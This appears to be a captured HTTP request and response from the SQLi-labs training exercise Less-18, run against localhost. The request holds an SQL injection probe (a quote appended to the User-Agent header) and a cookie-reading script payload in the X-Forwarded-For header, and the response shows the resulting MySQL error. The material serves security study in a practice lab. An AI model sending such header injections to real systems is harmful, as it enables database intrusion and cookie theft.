 Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0 '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/sqli-labs/Less-18/
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size
= 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent is:
Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0 '</font><br>You have an error in your SQL syntax; check
the manual that corresponds to your MySQL server version for the
right syntax to use near '127.0.0.1', 'admin')' at line 1<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches